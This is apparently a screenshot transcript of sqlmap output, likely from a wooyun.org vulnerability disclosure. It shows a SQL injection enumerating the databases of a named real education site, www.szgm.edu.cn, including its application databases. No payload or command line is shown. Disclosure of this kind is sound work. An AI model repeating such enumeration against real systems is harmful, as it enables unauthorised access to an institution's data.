 管理员: C:\Windows\system32\cmd.exe
[15:15:57] [INFO] fetching database names
[15:15:57] [INFO] the SQL query used returns 9 entries
[15:15:57] [INFO] retrieved: cnedugmjy
[15:15:58] [INFO] retrieved: gmteacher0831
[15:15:58] [INFO] retrieved: gmteacher0831
[15:15:58] [INFO] retrieved: master
[15:15:58] [INFO] retrieved: model
[15:15:59] [INFO] retrieved: msdb
[15:15:59] [INFO] retrieved: ReportServer
[15:15:59] [INFO] retrieved: ReportServerTempDB
[15:15:59] [INFO] retrieved: tempdb
available databases [8]:
[*] cnedugmjy
[*] gmteacher0831
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[15:15:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.szgm.edu.cn'
[*] shutting down at 15:15:59
www.wooyun.org